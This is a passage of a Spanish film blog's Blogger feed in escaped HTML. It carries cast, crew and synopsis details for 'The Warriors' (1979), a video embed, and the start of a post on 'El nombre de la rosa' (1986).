font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETom McKitterick\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=247699767\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Marcelino Sánchez\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarcelino Sánchez\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=516907338\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Terry Michos\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETerry Michos\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=669609\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=240578571\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Barry De Vorzon\"\u003EBarry De Vorzon\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Tema:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=118924949\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Joe Walsh\"\u003EJoe Walsh\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=249929486\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Andrew Laszlo\"\u003EAndrew Laszlo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=378952701\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Lawrence Gordon Productions\"\u003ELawrence Gordon Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=310560\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBandas\/pandillas callejeras\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUna batalla de proporciones gigantescas va a tener lugar en los bajos fondos de la ciudad de Nueva York. Los ejércitos de la noche, con más de 100.000 integrantes, quintuplican los efectivos de la policía. Se enfrentan a los Warriors, una banda callejera a la que acusan injustamente del asesinato del líder de un grupo rival. Es la historia de un mundo insólito de subculturas, de guerrillas entre bandas nocturnas, desde Coney Island a Manhattan, pasando por el Bronx. Los miembros de los Warriors luchan por sus vidas, intentan sobrevivir en la jungla urbana y aprenden el significado de la lealtad\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYMbPQJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-g_Iz_mv8P=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/269067258369513291\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/269067258369513291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/269067258369513291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html","title":"The Warriors (1979) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjiXHIFldeAnV66zN6ayEJqc61iRk9tOjZRl49a07fZKYTU_3wL48X16s0DpRQj4L_iIAQr-1dDn_Gc4E8s4bYn99OXfM9oiXdqgS0O1O2-mQkuVuhZ-ZOve7hFZjw9NVLqyv_Au6eD9BZCLqhkpfAuqN4j-tje9leWJ19_1mhSmj6sxZHw3L_XQx9plP\/s72-c\/malos.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7888451161435407898"},"published":{"$t":"2026-01-13T17:38:00.000+01:00"},"updated":{"$t":"2026-01-13T17:38:09.549+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1986"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edad Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIV"}],"title":{"type":"text","$t":"El nombre de la rosa (1986) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjScuK3B3pP5f72qmHvhvHQ6VKAt6OEiTOhwx6mKjianTz6AnPYzUFnZyjuyQOYdJyNyArrhfwbvJzzi8wBMKEfCjH5pYtnIg0jjnkDq2XhSWDjkaXz9rrD_UpyS9gVU5KxyhWMRLFtNI-vJgoZDmeg0IfmP1E_MkODgDVhls-KYJZxDTkoZcTmhGxldA=s720\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"569\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjScuK3B3pP5f72qmHvhvHQ6VKAt6OEiTOhwx6mKjianTz6AnPYzUFnZyjuyQOYdJyNyArrhfwbvJzzi8wBMKEfCjH5pYtnIg0jjnkDq2XhSWDjkaXz9rrD_UpyS9gVU5KxyhWMRLFtNI-vJgoZDmeg0IfmP1E_MkODgDVhls-KYJZxDTkoZcTmhGxldA=s320\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDer Name der Rose (Le nom de la rose)\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1986\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E131 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Alemania del Oeste (RFA)\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/FF.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Alemania del Oeste (RFA)\" \/\u003E\u003C\/span\u003E\u0026nbsp;Alemania del Oeste (RFA)\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jean-Jacques%20Annaud\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jean-Jacques Annaud\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJean-Jacques Annaud\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAndrew Birkin,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGérard Brach,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHoward Franklin,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlain Godard (Novela: Umberto Eco)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJames Horner\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETonino Delli Colli\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sean%20Connery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESean Connery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christian%20Slater\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChristian Slater\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=F.%20Murray%20Abraham\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EF. Murray Abraham\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Lonsdale\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Lonsdale\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Valentina%20Vargas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EValentina Vargas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ron%20Perlman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERon Perlman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Feodor%20Chaliapin%20Jr.\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFeodor Chaliapin Jr.\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Hickey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Hickey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Volker%20Prechtel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVolker Prechtel\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leopoldo%20Trieste\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeopoldo Trieste\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Helmut%20Qualtinger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHelmut Qualtinger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elya%20Baskin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElya Baskin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Habeck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Habeck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Urs%20Althaus\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EUrs Althaus\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vernon%20Dobtcheff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVernon Dobtcheff\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andrew%20Birkin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndrew Birkin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción Alemania del Oeste (RFA)-Francia-Italia; Neue Constantin Film \/ ZDF \/ Cristaldifilm \/ Radiotelevisione Italiana \/ Les Films Ariane \/ France 3 Cinéma\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, 